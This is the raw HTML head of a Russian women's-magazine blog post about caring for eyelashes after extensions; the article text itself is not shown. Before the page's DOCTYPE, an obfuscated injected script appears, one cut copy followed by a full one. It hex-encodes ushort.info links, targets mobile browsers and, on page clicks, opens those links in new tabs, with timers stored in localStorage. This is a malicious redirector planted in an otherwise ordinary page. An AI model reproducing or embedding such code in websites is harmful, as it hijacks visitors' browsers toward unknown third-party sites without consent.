)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html><html lang="ru-RU" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://vivalady.info/xmlrpc.php" /><meta property="og:title" content="Ухаживаем за ресницами после наращивания правильно! - Viva Lady"/><meta property="og:type" content="article"/><meta property="og:description" content="Выразительный взгляд и роскошные ресницы с изящным изгибом во все времена заставляли женщин чувствов"/><meta property="og:url" content="https://vivalady.info/stati/uxazhivaem-za-resnicami-posle-narashhivaniya-pravilno/"/><meta property="og:site_name" content="Viva Lady"/><meta property="og:image" content="https://vivalady.info/wp-content/uploads/2023/05/bfb5f9ea4a89fb3eefa856ea45737874-600x330.jpg" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_b42873a1aa5579c88e3c601408ab5901.css" rel="stylesheet"><link media="screen" href="https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_ee478fb6651894ecb3044eca6cd48aa4.css" rel="stylesheet"><title>Ухаживаем за ресницами после наращивания правильно! - Viva Lady</title><link rel="canonical" href="https://vivalady.info/stati/uxazhivaem-za-resnicami-posle-narashhivaniya-pravilno/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Ухаживаем за ресницами после наращивания правильно! - Viva Lady" /><meta property="og:description" content="Выразительный взгляд и роскошные ресницы с изящным изгибом во все времена заставляли женщин чувствовать себя увереннее и приковывали внимание мужчин. И потому те девушки, которые не имеют от природы длинных ресниц, но желают ими обладать, вынуждены проделывать различные манипуляции со своей внешностью: использовать декоративную косметику, клеить накладные ресницы или завивать ресничные волоски керлером. А те &hellip;" /><meta property="og:url" content="https://vivalady.info/stati/uxazhivaem-za-resnicami-posle-narashhivaniya-pravilno/" /><meta property="og:site_name" content="Viva Lady" /><meta property="article:published_time" content="2023-05-03T03:00:20+00:00" /><meta name="author" content="Мила Левчук" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мила Левчук" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vivalady.info/stati/uxazhivaem-za-resnicami-posle-narashhivaniya-pravilno/#article","isPartOf":{"@id":"https://vivalady.info/stati/uxazhivaem-za-resnicami-posle-narashhivaniya-pravilno/"},"author":{"name":"Мила Левчук","@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702"},"headline":"Ухаживаем за ресницами после наращивания правильно!","datePublished":"2023-05-03T03:00:20+00:00","mainEntityOfPage":{"@id":"https://vivalady.info/stati/uxazhivaem-za-resnicami-posle-narashhivaniya-pravilno/"},"wordCount":601,"commentCount":0,"image":{"@id":"https://vivalady.info/stati/uxazhivaem-za-resnicami-posle-narashhivaniya-pravilno/#primaryimage"},"thumbnailUrl":"https://vivalady.info/wp-content/uploads/2023/05/bfb5f9ea4a89fb3eefa856ea45737874.jpg","articleSection":["Статьи"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vivalady.info/stati/uxazhivaem-za-resnicami-posle-narashhivaniya-pravilno/#respond"]}]},{"@type":"WebPage","@id":"https://vivalady.info/stati/uxazhivaem-za-resnicami-posle-narashhivaniya-pravilno/","url":"https://vivalady.info/stati/uxazhivaem-za-resnicami-posle-narashhivaniya-pravilno/","name":"Ухаживаем за ресницами после наращивания правильно! - Viva Lady","isPartOf":{"@id":"https://vivalady.info/#website"},"primaryImageOfPage":{"@id":"https://vivalady.info/stati/uxazhivaem-za-resnicami-posle-narashhivaniya-pravilno/#primaryimage"},"image":{"@id":"https://vivalady.info/stati/uxazhivaem-za-resnicami-posle-narashhivaniya-pravilno/#primaryimage"},"thumbnailUrl":"https://vivalady.info/wp-content/uploads/2023/05/bfb5f9ea4a89fb3eefa856ea45737874.jpg","datePublished":"2023-05-03T03:00:20+00:00","author":{"@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702"},"breadcrumb":{"@id":"https://vivalady.info/stati/uxazhivaem-za-resnicami-posle-narashhivaniya-pravilno/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vivalady.info/stati/uxazhivaem-za-resnicami-posle-narashhivaniya-pravilno/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vivalady.info/stati/uxazhivaem-za-resnicami-posle-narashhivaniya-pravilno/#primaryimage","url":"https://vivalady.info/wp-content/uploads/2023/05/bfb5f9ea4a89fb3eefa856ea45737874.jpg","contentUrl":"https://vivalady.info/wp-content/uploads/2023/05/bfb5f9ea4a89fb3eefa856ea45737874.jpg","width":600,"height":459},{"@type":"BreadcrumbList","@id":"https://vivalady.info/stati/uxazhivaem-za-resnicami-posle-narashhivaniya-pravilno/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vivalady.info/"},{"@type":"ListItem","position":2,"name":"Ухаживаем за ресницами после наращивания правильно!"}]},{"@type":"WebSite","@id":"https://vivalady.info/#website","url":"https://vivalady.info/","name":"Viva Lady","description":"Женский интернет журнал. Мода и красота","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vivalady.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702","name":"Мила Левчук","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vivalady.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=96&r=g","caption":"Мила Левчук"},"description":"Автор блога vivalady.info. Люблю узнавать новое и делиться знаниями. Пишу для различных интернет-изданий уже более 5 лет на различные женские темы.","url":"https://vivalady.info/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента" href="https://vivalady.info/feed/" /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента комментариев" href="https://vivalady.info/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента комментариев к &laquo;Ухаживаем за ресницами после наращивания правильно!&raquo;" href="https://vivalady.info/stati/uxazhivaem-za-resnicami-posle-narashhivaniya-pravilno/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vivalady.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivalady.info%2Fstati%2Fuxazhivaem-za-resnicami-posle-narashhivaniya-pravilno%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vivalady.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivalady.info%2Fstati%2Fuxazhivaem-za-resnicami-posle-narashhivaniya-pravilno%2F&#038;format=xml" /><link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' /> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="tie-postviews-cache-js-extra">var tieViewsCacheL10n = {"admin_ajax_url":"https://vivalady.info/wp-admin/admin-ajax.php","post_id":"84711"};
//# sourceURL=tie-postviews-cache-js-extra</script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script> <link rel="image_src" href="https://vivalady.info/wp-content/uploads/2023/05/bfb5f9ea4a89fb3eefa856ea45737874.jpg"><meta name="msapplication-TileImage" content="https://vivalady.info/wp-content/uploads/2023/05/bfb5f9ea4a89fb3eefa856ea45737874.jpg"><meta property="og:image" content="https://vivalady.info/wp-content/uploads/2023/05/bfb5f9ea4a89fb3eefa856ea45737874.jpg"><meta property="og:image:secure_url" content="https://vivalady.info/wp-content/uploads/2023/05/bfb5f9ea4a89fb3eefa856ea45737874.jpg"><meta property="og:image:width" content="600"><meta property="og:image:height" content="459"><meta property="og:image:alt" content="bfb5f9ea4a89fb3eefa856ea45737874"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Выразительный взгляд и роскошные ресницы с изящным изгибом во все времена заставляли женщин чувствовать себя увереннее и приковывали внимание мужчин. И потому те девушки, которые не имеют от природы длинных ресниц, но желают ими обладать, вынуждены проделывать различные манипуляции со своей внешностью: использовать декоративную косметику, клеить накладные ресницы или завивать ресничные волоски керлером. А те..."><meta property="og:type" content="article"><meta property="og:locale" content="ru_RU"><meta property="og:site_name" content="Viva Lady"><meta property="og:title" content="Ухаживаем за ресницами после наращивания правильно!"><meta property="og:url" content="https://vivalady.info/stati/uxazhivaem-za-resnicami-posle-narashhivaniya-pravilno/"><meta property="og:updated_time" content="2023-05-03T06:00:20+03:00"><meta property="og:see_also" content="https://vivalady.info/stati/pedikyur-s-blestkami-modnye-idei-i-foto/"><meta property="og:see_also" content="https://vivalady.info/stati/palto-vesna-2022/"><meta property="og:see_also" content="https://vivalady.info/stati/modnye-strizhki-i-pricheski-novinki-i-trendy/"><meta property="og:see_also" content="https://vivalady.info/stati/mify-o-gel-lake-i-ix-razvenchanie/"><meta property="og:see_also" content="https://vivalady.info/stati/novinka-okrashivaniya-volos/"><meta property="og:see_also" content="https://vivalady.info/stati/glasperlenovyj-sterilizator-opisanie-instrukciya-plyusy-i-minusy/"><meta property="article:published_time" content="2023-05-03T03:00:20+00:00"><meta property="article:modified_time" content="2023-05-03T03:00:20+00:00"><meta property="article:section" content="Статьи"><meta property="article:author:first_name" content="Оксана"><meta property="article:author:last_name" content="Левчук"><meta property="article:author:username" content="Мила Левчук"><meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://vivalady.info/wp-content/uploads/2023/05/bfb5f9ea4a89fb3eefa856ea45737874.jpg"><meta property="twitter:image:alt" content="bfb5f9ea4a89fb3eefa856ea45737874"><meta property="twitter:title" content="Ухаживаем за ресницами после наращивания правильно!"><meta property="twitter:description" content="Выразительный взгляд и роскошные ресницы с изящным изгибом во все времена заставляли женщин чувствовать себя увереннее и приковывали внимание мужчин. И потому те девушки, которые не имеют от..."><meta property="twitter:url" content="https://vivalady.info/stati/uxazhivaem-za-resnicami-posle-narashhivaniya-pravilno/"><meta itemprop="image" content="https://vivalady.info/wp-content/uploads/2023/05/bfb5f9ea4a89fb3eefa856ea45737874.jpg"><meta itemprop="name" content="Ухаживаем за ресницами после наращивания правильно!"><meta itemprop="description" content="Выразительный взгляд и роскошные ресницы с изящным изгибом во все времена заставляли женщин чувствовать себя увереннее и приковывали внимание мужчин. И потому те девушки, которые не имеют от природы длинных ресниц, но желают ими обладать, вынуждены проделывать различные манипуляции со своей внешностью: использовать декоративную косметику, клеить накладные ресницы или завивать ресничные волоски керлером. А те..."><meta itemprop="datePublished" content="2023-05-03"><meta itemprop="dateModified" content="2023-05-03T03:00:20+00:00"><meta itemprop="author" content="Мила Левчук"><meta itemprop="tagline" content="Женский интернет журнал. Мода и красота"><meta property="profile:first_name" content="Оксана"><meta property="profile:last_name" content="Левчук"><meta property="profile:username" content="Мила Левчук"><link rel="https://api.w.org/" href="https://vivalady.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivalady.info/wp-json/wp/v2/posts/84711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivalady.info/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://vivalady.info/?p=84711' /> <script type="text/javascript">var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()</script> 
 <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92104745, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/92104745" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6944345309594914"
     crossorigin="anonymous"></script><link rel="shortcut icon" href="https://vivalady.info/wp-content/uploads/2018/07/Screenshot_1059.png" title="Favicon" /> <!--[if IE]> <script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script> <![endif]--> <!--[if lt IE 9]> <script src="https://vivalady.info/wp-content/themes/sahifa/js/html5.js"></script> <script src="https://vivalady.info/wp-content/themes/sahifa/js/selectivizr-min.js"></script> <![endif]--> <!--[if IE 9]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie9.css" /> <![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie8.css" /> <![endif]--> <!--[if IE 7]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie7.css" /> <![endif]--><meta name="viewport" content="width=device-width, initial-scale=1.0" /> <script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script> <script type="text/javascript">var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
